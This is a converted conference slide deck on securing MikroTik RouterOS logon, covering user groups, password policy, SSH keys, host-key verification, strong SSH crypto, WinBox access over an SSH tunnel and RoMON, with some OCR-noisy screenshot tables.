





# Securing MikroTik Devices

Improving the security of logon

Michal Dobšovič



Prague - Czech Republic, March 2025





# Michal Dobšovič

dobsovic@itlearning.sk



MTCNA | MTCRE | MTCSWE | MTCSE | MTCTCE | MTCIPv6E

Agenda







Passwords



#### RouterOS management services





#### replace admin



#### principle of least privilege



password security



allowed addresses

| Group <read></read> |            |        |         |
|---------------------|------------|--------|---------|
| Name: read          |            |        | ОК      |
| Policies: 🔽 local   | ✓ telnet   | 🗹 ssh  | Cancel  |
| 🗌 ftp               | reboot     | ✓ read | Apply   |
| write               | policy     | ✓ test |         |
| vinbox              | ✓ password | ✓ web  | Comment |
| 🖌 sniff             | sensitive  | 🗸 api  | Сору    |
| romon               | 🗸 rest-api |        | Remove  |
| Skin: default       |            | Ŧ      |         |
| System              |            |        |         |

| Users Groups SSH Keys SSH Private Keys Active Users  Image: Setting AAA  Find  Name  Group Allowed Address Last Logged In                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Image: Setting setting settin |
| Name / Group Allowed Address Last Logged In                                                                                                    |
|                                                                                                    |
| User Settings Mar/02/2025 21:03:05                                                                                                    |
| Minimum Password Length:       0       OK         Minimum Categories:       0       Cancel         Apply       Apply                                                                                                    |
|                                                                                                    |
| 1 item                                                                                                    |

| User <user1></user1> |                |          |                 |
|----------------------|----------------|----------|-----------------|
| Name:                | user1          |          | ОК              |
| Group:               | read           | Ŧ        | Cancel          |
| Allowed Address:     | 172.31.10.0/24 | <b>+</b> | Apply           |
| Last Logged In:      |                |          | ·               |
| Inactivity Timeout:  | 00:10:00       |          | Disable         |
| Inactivity Policy:   | none           | ₹        | Comment         |
|                      |                |          | Сору            |
|                      |                |          | Remove          |
|                      |                |          | Password        |
|                      |                |          | Expire Password |
| enabled              |                | expired  |                 |

### Secure Shell (SSH)



#### no passwords, use SSH keys









use SSH tunneling

## Creating the SSH key

• To create the SSH key on Windows or Linux:

ssh-keygen -t rsa -b 3072

ssh-keygen -t ed25519

- Copy the **.pub** file to the device (not the private one!)
- Import the SSH key

| User List |      |            |           |          |                                                              |                      |          |                          | [    |   |
|-----------|------|------------|-----------|----------|--------------------------------------------------------------|----------------------|----------|--------------------------|------|---|
| Users Gro | oups | SSH Keys   | SSH Priva | ate Keys | Active Users                                                 |                      |          |                          |      |   |
| - 7       | Impo | rt SSH Key |           |          |                                                              |                      |          |                          | Find |   |
| User      |      | Key Owne   | er        |          |                                                              |                      |          |                          |      | - |
|           |      |            |           | ->       | Import SSH Ke<br>User<br>Key File<br>Passphrase<br>Key Owner | test<br>test.rsa.pub | <b>T</b> | Import SSH Key<br>Cancel |      |   |

Connect via SSH with key:

ssh -i keyfile test@192.168.88.1

## Considerations when using SSH keys

| SSH Settings       |                                   |                     |
|--------------------|-----------------------------------|---------------------|
| Forwarding Enabled | t no ∓                            | ОК                  |
|                    | Always Allow Password Login       | Cancel              |
|                    | <ul> <li>Strong Crypto</li> </ul> | Apply               |
|                    | Allow None Crypto                 | Regenerate Host Key |
| Host Key Size      | : 2048                            | Export Host Key     |
| Host Key Type      | : RSA                             | Import Host Key     |

adding SSH key for the user will disable password login **via SSH** by default

encrypt SSH private key with password



save private key on encrypted storage

### Verify SSH Host key

🔄 C:\WINDOWS\system32\cmd. 🛛 + 🗸

- 🗆 X

C:\>ssh admin@172.20.41.101 The authenticity of host '172.20.41.101 (172.20.41.101)' can't be established. RSA key fingerprint is SHA256:90SBqrOaeZ3n+MbEuIxjqCUvzkHd4fAc25MNaG+BmFI. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])?

/ip/ssh/export-host-key key-file-prefix=mykey

ssh-keygen -lf mykey.pub

### Be careful when the host key has changed!

| C:\WINDOWS\system32\cmd. × + ~                                     |        | × |
|--------------------------------------------------------------------|--------|---|
| C:\>ssh admin@172.20.41.101<br>@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ | chis n | m |
| C·/>                                                               |        |   |

## SSH Strong crypto

- disable null encryption
- 192-bit and 256-bit encryption instead of 128-bit
- sha256 instead of sha1, disable md5
- 2048-bit prime for Diffie-Hellman exchange instead of 1024-bit



 $IP \rightarrow SSH$ 

### SSH tunneling

| SSH Settings        |                                   |   |                     |
|---------------------|-----------------------------------|---|---------------------|
| Forwarding Enabled: | local                             | ₹ | ОК                  |
|                     | Always Allow Password Login       |   | Cancel              |
|                     | <ul> <li>Strong Crypto</li> </ul> |   | Apply               |
|                     | Allow None Crypto                 |   | Regenerate Host Key |
| Host Key Size:      | 2048                              | ₹ | Export Host Koy     |
| Host Key Type:      | RSA                               | ∓ | Lapoirriosrikey     |
|                     |                                   |   | Import Host Key     |

 $IP \rightarrow SSH$ enable local forwarding

### SSH tunneling

| IP Service <winbo< th=""><th>x&gt;</th><th></th><th></th></winbo<> | x>        |  |         |
|--------------------------------------------------------------------|-----------|--|---------|
| Name:                                                              | winbox    |  | ОК      |
| Port                                                               | 8291      |  | Cancel  |
| Available From:                                                    | 127.0.0/8 |  | Apply   |
| VRF:                                                               | main 두    |  | Disable |
| enabled                                                            |           |  |         |

IP  $\rightarrow$  Service  $\rightarrow$  winbox allow WinBox only from localhost

### SSH tunneling

ssh -i mykey user@192.168.88.1 -L 1234:127.0.0.1:8291

| SinBox (64bit) v3.41 (Addresses)                                                                      | _              |               | ×      |
|----------------------------------------------------------------------------------------------------|----------------|---------------|--------|
| File Tools                                                                                            |                |               |        |
| Connect To: 127.0.0.1:1234                                                                            | Kee            | p Passwo      | ord    |
| Login: user                                                                                           | Оре            | en In New V   | Window |
| Password: **********                                                                                  | Auto           | Reconne       | ect    |
|                                                                                                    |                |               |        |
| Add/Set Connect To RoMON Connect                                                                      | et             |               |        |
| الرجاب المحصين والمتحاصلين وروان والمحافي والمحاص والمحاص والمحاص والمحاص والمحد والمحاص والمحد والمح | and the second | and the state |        |

#### Create SSH tunnel, use any local port Use the port to connect to WinBox



You have established MFA - SSH key + WinBox password

### RoMON - Router Management Overlay Network



#### RoMON works, even if:



#### MAC WinBox Server disabled



MAC Telnet Server disabled

# Attacking RoMON



#### The administrator

- Can't see any device (Discovery disabled)
- Can't connect to any device via L2 (MAC WinBox, MAC Telnet disabled)
- ✓ Can connect via L3 to CRS
- $\checkmark$  Can connect via RoMON to the second switch



